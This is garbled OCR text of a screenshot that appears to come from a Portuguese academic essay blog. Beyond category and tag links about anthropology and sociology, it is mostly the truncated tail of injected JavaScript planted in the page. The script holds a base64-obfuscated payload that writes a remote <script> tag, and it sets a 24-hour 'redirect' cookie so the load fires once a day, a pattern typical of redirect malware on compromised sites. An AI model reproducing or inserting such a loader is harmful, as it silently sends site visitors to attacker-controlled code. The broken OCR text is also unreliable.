
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Antropologia
,
História Geral
,
Sociologia
,
Trabalhos Acadêmicos Ensaios e Artigos
Tags
a crise moderna e tentativas de solução
,
a
moralização da sociedade
,
a sociedade dos